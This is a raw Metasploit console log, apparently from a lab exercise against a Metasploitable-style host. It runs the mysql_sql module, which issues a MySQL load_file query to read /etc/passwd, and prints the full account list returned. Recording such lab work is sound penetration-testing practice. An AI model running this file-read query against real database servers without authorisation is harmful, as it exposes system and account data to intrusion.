 msf6 auxiliary(admin/mysql/mysql_sql) > run
[*] Running module against 193.20.1.2
[*] 193.20.1.2:3306 - Sending statement: 'select load_file('/etc/passwd')'...
[*] 193.20.1.2:3306 -  | root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
bind:x:105:113::/var/cache/bind:/bin/false
postfix:x:106:115::/var/spool/postfix:/bin/false
ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false
user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
service:x:1002:1002:,,,:/home/service:/bin/bash
telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false
statd:x:114:65534::/var/lib/nfs:/bin/false
snmp:x:115:65534::/var/lib/snmp:/bin/false
 |
[*] Auxiliary module execution completed